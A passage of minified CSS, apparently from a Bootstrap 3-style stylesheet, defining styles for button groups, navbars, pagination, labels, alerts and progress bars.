.dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width:201px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:\" \";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle,.btn-group-lg.btn-group>.btn+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px #00000020;box-shadow:inset 0 3px 5px #00000020}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{content:\" \";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:\" \";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:#0000;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid #0000;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:#0000;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:201px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:201px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid #0000}.navbar:before,.navbar:after{content:\" \";display:table}.navbar:after{clear:both}@media(min-width:201px){.navbar{border-radius:4px}}.navbar-header:before,.navbar-header:after{content:\" \";display:table}.navbar-header:after{clear:both}@media(min-width:201px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid #0000;box-shadow:inset 0 1px 0 #ffffff1a;-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:\" \";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media(min-width:201px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media(max-device-width:0px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:201px){.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:201px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media(min-width:201px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media(min-width:201px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:#0000;background-image:none;border:1px solid #0000;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:201px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:200px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:#0000;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:201px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid #0000;border-bottom:1px solid #0000;-webkit-box-shadow:inset 0 1px 0 #ffffff1a,0 1px 0 #ffffff1a;box-shadow:inset 0 1px 0 #ffffff1a,0 1px 0 #ffffff1a;margin-top:8px;margin-bottom:8px}@media(min-width:201px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:200px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width:201px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm,.btn-group-sm>.navbar-btn.btn{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs,.btn-group-xs>.navbar-btn.btn{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:201px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media(min-width:201px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:#0000}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:#0000}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:#0000}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media(max-width:200px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:#0000}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:#0000}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:#0000}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:#0000}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:#0000}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#090909;color:#fff}@media(max-width:200px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:#0000}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:#0000}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:\"\/\u00a0\";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager:before,.pager:after{content:\" \";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:201px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#333}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.alert{padding:15px;margin-bottom:20px;border:1px solid #0000;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px #0000001a;box-shadow:inset 0 1px 2px #0000001a}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 #00000026;box-shadow:inset 0 -1px 0 #00000026;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 